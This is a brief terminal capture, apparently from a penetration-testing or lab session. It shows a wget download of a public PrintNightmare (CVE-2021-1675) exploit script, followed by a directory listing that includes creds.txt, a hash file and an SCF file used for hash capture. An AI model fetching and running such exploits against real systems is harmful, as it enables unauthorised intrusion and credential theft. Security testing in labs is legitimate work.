 ❯ wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
--2024-04-05 13:35:02--  https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 178561 (174K) [text/plain]
Saving to: ‘CVE-2021-1675.ps1’
CVE-2021-1675.ps1 100%[=================================================================================================>]
2024-04-05 13:35:03 (7.69 MB/s) - ‘CVE-2021-1675.ps1’ saved [178561/178561]
❯ ls
allports creds.txt CVE-2021-1675.ps1 file.scf hash services